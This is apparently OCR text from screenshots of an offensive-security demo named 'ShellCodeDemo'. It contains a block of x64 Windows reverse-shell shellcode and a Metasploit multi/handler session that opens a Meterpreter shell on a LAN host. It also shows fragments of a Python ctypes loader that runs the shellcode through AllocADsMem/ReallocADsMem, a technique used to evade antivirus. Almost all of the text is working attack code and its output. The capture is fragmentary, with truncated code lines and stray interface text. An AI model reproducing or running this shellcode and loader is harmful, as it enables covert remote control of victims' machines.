 alphag0 — alphag0@MacBook Air — ~ — -zsh — 80×24
"\x00\x41\x56\x49\x89\xe6\x48\x81\xec\xa0\x01\x00\x00\x49"
"\x89\xe5\x49\xbc\x02\x00\x22\xb8\xc0\xa8\xa8\x47\x41\x54"
"\x49\x89\xe4\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5"
"\x4c\x89\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b"
"\x00\xff\xd5\x6a\x0a\x41\x5e\x50\x50\x4d\x31\xc9\x4d\x31"
"\xc0\x48\xff\xc0\x48\x89\xc2\x48\xff\xc0\x48\x89\xc1\x41"
"\xba\xea\x0f\xdf\xe0\xff\xd5\x48\x89\xc7\x6a\x10\x41\x58"
"\x4c\x89\xe2\x48\x89\xf9\x41\xba\x99\xa5\x74\x61\xff\xd5"
"\x85\xc0\x74\x0a\x49\xff\xce\x75\xe5\xe8\x93\x00\x00\x00"
"\x48\x83\xec\x10\x48\x89\xe2\x4d\x31\xc9\x6a\x04\x41\x58"
"\x48\x89\xf9\x41\xba\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00"
"\x7e\x55\x48\x83\xc4\x20\x5e\x89\xf6\x6a\x40\x41\x59\x68"
"\x00\x10\x00\x00\x41\x58\x48\x89\xf2\x48\x31\xc9\x41\xba"
"\x58\xa4\x53\xe5\xff\xd5\x48\x89\xc3\x49\x89\xc7\x4d\x31"
"\xc9\x49\x89\xf0\x48\x89\xda\x48\x89\xf9\x41\xba\x02\xd9"
"\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x41\x57\x59\x68"
"\x00\x40\x00\x00\x41\x58\x6a\x00\x5a\x41\xba\x0b\x2f\x0f"
"\x30\xff\xd5\x57\x59\x41\xba\x75\x6e\x4d\x61\xff\xd5\x49"
"\xff\xce\xe9\x3c\xff\xff\xff\x48\x01\xc3\x48\x29\xc6\x48"
"\x85\xf6\x75\xb4\x41\xff\xe7\x58\x6a\x00\x59\x49\xc7\xc2"
"\xf0\xb5\xa2\x56\xff\xd5";
5s base 11:45:58 上午
~
❯
alphag0 — msfconsole — msfconsole — msfconsole
正在讲话: ltlly;
ShellCodeDemo1
Git:
❯ msfconsole
3 C
Metasploit!
=[ metasploit v6.3.4-dev-9cf2bbf3527d9be389291587421e5b9f6cd8ff8c]
+ -- --=[ 2292 exploits - 1203 auxiliary - 411 post ]
+ -- --=[ 965 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Use sessions -1 to interact with the
last opened session
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.168.71
lhost => 192.168.168.71
msf6 exploit(multi/handler) > set lport 8888
lport => 8888
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.168.71:8888
[*] Sending stage (200774 bytes) to 192.168.168.75
[*] Meterpreter session 1 opened (192.168.168.71:8888 -> 192.168.168.75:1068) at 2023-03-01 15:03:34 +0800
meterpreter >
Project
Commit
Bookmarks
Structure
Database
SciView
Notifications
26 b'\xc3\x49\x89\xc7\x4d\x31\xc9\x49\x89\xf0\x48\
27 b'\xd5\x83\xf8\x00\x7d\x28\x58\x41\x57\x59\x68\
28 b'\x2f\x0f\x30\xff\xd5\x57\x59\x41\xba\x75\x6e\
29 b'\x48\x01\xc3\x48\x29\xc6\x48\x85\xf6\x75\xb4\
30 b'\xa2\x56\xff\xd5')
31 ctypes.windll.Activeds.AllocADsMem.restype = ctypes.c_uint64
32 ptr_alloc = ctypes.windll.Activeds.AllocADsMem(
33 ctypes.c_int(len(shellcode))
34 )
35
36 ptr_realloc = ctypes.windll.Activeds.ReallocADsMem(
37 ptr_alloc,
38 len(shellcode),
39 len(shellcode)
40 )
41
42 ctypes.windll
43 ptr_reall
44 ctypes.c_
45 0x40,
46 ctypes.by
47 )
48
Share session
admin@H3RMESK1T C:\Users\admin\python27>python.exe C:\Users\admin\Desktop\ShellCodeDemo3.py
Git
Run
Pytho
Duplicated code fragment (21
(python)